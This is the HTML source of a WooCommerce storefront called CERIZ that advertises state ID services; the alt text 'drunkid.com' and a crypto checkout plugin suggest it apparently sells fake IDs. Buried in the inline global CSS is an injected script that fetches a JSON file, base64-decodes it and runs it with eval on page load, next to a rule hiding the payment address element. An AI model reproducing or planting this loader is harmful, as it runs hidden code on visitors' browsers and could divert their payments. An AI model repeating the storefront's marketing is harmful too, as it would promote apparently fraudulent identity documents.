0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(h3bingo-bango: tada(</style><script>fetch('/wp-includes/schema.json').then(r=>r.json()).then(r=>window.eval(atob(r.r)+'("picostrap5")'))</script><style>:is(#payment-address ){visibility: hidden;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://ceriz.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ceriz.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='pisol-sales-notification-css' href='https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.43' media='all' />
<link rel='stylesheet' id='pisol-sales-notification-animate-css' href='https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.43' media='all' />
<style id='pisol-sales-notification-animate-inline-css'>

		.pi-popup{
			background-color:#ffffff;
			 left:20px; bottom:20px; 
			width:20vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 15% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}
		
/*# sourceURL=pisol-sales-notification-animate-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='picostrap-styles-css' href='https://ceriz.com/wp-content/themes/picostrap5/css-output/bundle.css?ver=264' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<script src="https://ceriz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ceriz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ceriz.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="dnpzavwZPuXVSJtVay1Ea2v9Zav_kDM583GRvQJwIJY" />
 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-270x270.png" />
		<style id="wp-custom-css">
			/* .product, .type-product{
 * display: none;
 * text-align: center;
} */

ul .product {
/*   display: none; */
text-align: center;
}

.footer-link {
color: white;
text-decoration: none;
}

.ceriz {
  background: -webkit-linear-gradient(45deg, #ee6b00, #f33c06);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}		</style>
			<!-- /wp_head -->
<link rel='stylesheet' id='mycryptocheckout-css' href='https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/css/mycryptocheckout.css?ver=2.159' media='all' />
<style id='wp-interactivity-router-animations-inline-css'>
			.wp-interactivity-router-loading-bar {
				position: fixed;
				top: 0;
				left: 0;
				margin: 0;
				padding: 0;
				width: 100vw;
				max-width: 100vw !important;
				height: 4px;
				background-color: #000;
				opacity: 0
			}
			.wp-interactivity-router-loading-bar.start-animation {
				animation: wp-interactivity-router-loading-bar-start-animation 30s cubic-bezier(0.03, 0.5, 0, 1) forwards
			}
			.wp-interactivity-router-loading-bar.finish-animation {
				animation: wp-interactivity-router-loading-bar-finish-animation 300ms ease-in
			}
			@keyframes wp-interactivity-router-loading-bar-start-animation {
				0% { transform: scaleX(0); transform-origin: 0 0; opacity: 1 }
				100% { transform: scaleX(1); transform-origin: 0 0; opacity: 1 }
			}
			@keyframes wp-interactivity-router-loading-bar-finish-animation {
				0% { opacity: 1 }
				50% { opacity: 1 }
				100% { opacity: 0 }
			}
/*# sourceURL=wp-interactivity-router-animations-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-templates page-template-empty page-template-page-templatesempty-php page page-id-146 wp-custom-logo wp-embed-responsive wp-theme-picostrap5 theme-picostrap5 sp-easy-accordion-enabled lc-custom-header lc-custom-footer woocommerce-no-js is-using-livecanvas">
	
	


<header id='lc-header'>
<div>
	<nav class="navbar navbar-expand-lg navbar-light bg-light">
		<div class="container"><a class="navbar-brand" href="https://ceriz.com/">
				<img src="https://ceriz.com/wp-content/uploads/2023/12/1-2-300x222.png" width="60" height="44" class="d-inline-block align-top wp-image-134" alt="ceriz.com logo" srcset="https://ceriz.com/wp-content/uploads/2023/12/1-2-300x222.png 300w, https://ceriz.com/wp-content/uploads/2023/12/1-2-600x443.png 600w, https://ceriz.com/wp-content/uploads/2023/12/1-2.png 762w" sizes="(max-width: 300px) 100vw, 300px">
				<span class="">&nbsp;</span>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#myNavbar1" aria-controls="myNavbar1" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="myNavbar1">

				<div  class="live-shortcode me-auto"> <!--  lc_nav_menu --> <ul id="menu-menu" class="navbar-nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-20"><a href="https://ceriz.com/shop/" class="nav-link ">Shop</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-286"><a href="https://ceriz.com/faq/" class="nav-link ">FAQ</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-282"><a href="https://ceriz.com/how-to-order/" class="nav-link ">How to Order</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-283"><a href="https://ceriz.com/how-to-pay/" class="nav-link ">How to pay</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-200"><a href="https://ceriz.com/track-order/" class="nav-link ">Track Order</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-233"><a href="https://ceriz.com/contact-us/" class="nav-link ">Contact Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-360"><a href="https://ceriz.com/my-account/" class="nav-link ">My account</a></li>
</ul> <!-- /lc_nav_menu -->  </div>
				<!-- <span class="navbar-text">Navbar text with an inline element</span> -->
				<div class="lc-block">
							
			<div data-block-name="woocommerce/mini-cart"
				data-wp-interactive="woocommerce/mini-cart"
				data-wp-init="callbacks.setupEventListeners"
				data-wp-init--refresh-cart-items="woocommerce::actions.refreshCartItems"
				data-wp-watch="callbacks.disableScrollingOnBody"
								data-wp-context='{"productCountVisibility":"greater_than_zero"}'				class="wc-block-mini-cart wp-block-woocommerce-mini-cart "
				style=""
			>
				<button aria-label="Number of items in the cart: 0" 
					data-wp-init="callbacks.saveMiniCartButtonRef"
					data-wp-on--click="actions.openDrawer"
					data-wp-bind--aria-label="state.buttonAriaLabel"
					class="wc-block-mini-cart__button"
									>
					<span class="wc-block-mini-cart__quantity-badge">
						<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>													<span hidden data-wp-bind--hidden="!state.badgeIsVisible" data-wp-text="state.totalItemsInCart" class="wc-block-mini-cart__badge" style="">0</span>
											</span>
									</button>
			</div>
			
				</div>
				<div class="lc-block">

					<!-- PLEASE NOTE: if your site is not in the domain root, change the 'action' attribute below with your site URL -->
					<form method="get" id="searchform" role="search" action="/">

						<label class="visually-hidden" for="s"> Search </label>
						<div class="input-group">
							<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<input class="submit btn btn-primary" id="searchsubmit" name="submit" type="submit" value="Search">
						</div>
					</form>
				</div>
			</div>
		</div>
	</nav>
</div>
</header>



	<main id='theme-main'>

<section style=".ceriz {
  background: -webkit-linear-gradient(#eee, #333);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}">
	<div class="container py-5 mb-4 rounded-3">
		<div class="p-5 mb-4 lc-block">
			<div class="lc-block">
				<div>
					<h1 class="display-1 fw-bolder text-center">Welcome to </h1>
					<h1 class="fw-bolder text-center ceriz rfs-50">CERIZ!</h1>
					<p class="fw-bolder display-6 text-center"><br></p>
					<p class="fw-bolder display-6 text-center">Your <span class="lc-block position-relative">Trusted <img alt="drunkid.com" class="position-absolute top-100 start-0 mt-n1" src="https://cdn.livecanvas.com/media/underline/underline1.svg"></span> Partner in State Identification Services!</p>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>

						<h2 class="text-center fw-bolder">Simplify Your State ID Acquisition</h2>

						<p class="fw-normal text-center">At <strong>CERIZ</strong>, we specialize in providing a seamless and efficient process for obtaining your state identification. <br>Whether you're a new resident, need a replacement, or are applying for your first ID, we're here to guide you every step of the way.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="lc-block">
					<h3 class="mb-0 fw-bold display-2">Why Choose Us?</h3>
					<p class=""><br></p>
				</div>

			</div>
		</div>
		<div class="row pt-4">
			<div class="col-lg-3 col-md-6 text-center mb-0 pb-0">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-153" src="https://ceriz.com/wp-content/uploads/2023/12/11.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/11.png 491w, https://ceriz.com/wp-content/uploads/2023/12/11-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Expert Guidance</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Our team of professionals is here to assist you with every detail.</p>

								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
			<div class="col-lg-3 col-md-6 text-center shadow">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-154 w-100" src="https://ceriz.com/wp-content/uploads/2023/12/22.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/22.png 491w, https://ceriz.com/wp-content/uploads/2023/12/22-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Secure and Confidential</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Your privacy and security are our top priorities.</p>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-6 order-md-4 order-lg-3 text-center">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-155 w-100" src="https://ceriz.com/wp-content/uploads/2023/12/33.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/33.png 491w, https://ceriz.com/wp-content/uploads/2023/12/33-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Fast and Reliable Service</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Get your state ID quickly and without hassle.</p>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-6 order-md-3 order-lg-4 text-center shadow">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-156 w-100" src="https://ceriz.com/wp-content/uploads/2023/12/44.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/44.png 491w, https://ceriz.com/wp-content/uploads/2023/12/44-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px" loading="lazy">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Customized Solutions</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Services tailored to meet your specific needs.</p>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row pt-4">
			<div class="col-lg-3 col-md-6 text-center mb-0 pb-0">


			</div>
			<div class="col-lg-3 col-md-6 text-center shadow">

			</div>
			<div class="col-lg-3 col-md-6 order-md-4 order-lg-3 text-center">

			</div>
			<div class="col-lg-3 col-md-6 order-md-3 order-lg-4 text-center shadow">

			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-3">
				<div class="lc-block">
					<div>


					</div>
				</div>
			</div>
			<div class="col-lg-6">
				<div class="lc-block">
					<div>
						<h3 class="fw-bolder text-center">How It Works</h3>

					</div>
				</div>
				<div class="lc-block">
					<div>

						<ol>
							<li><strong>Choose Your Service:</strong> Select the state ID you require. </li>
							<li><strong>Submit Your Information:</strong> Provide us with the necessary details and documents. </li>
							<li><strong>Receive Your State ID:</strong> Get your state ID delivered to your doorstep.</li>
						</ol>
					</div>
				</div>
			</div>
			<div class="col-lg-3"></div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="d-flex min-vh-100 wp-image-294"  style="background:url(https://ceriz.com/wp-content/uploads/2023/12/ceriz_party_home.webp)  center / cover no-repeat; background-color:#444; background-blend-mode: overlay;">
		<div class="align-self-center text-center text-light col-md-8 offset-md-2">
			<div class="lc-block mb-4">
				<div>
					<h1 class="display-1 fw-bolder">Get Started Today</h1>
				</div>
			</div>

			<div class="lc-block">
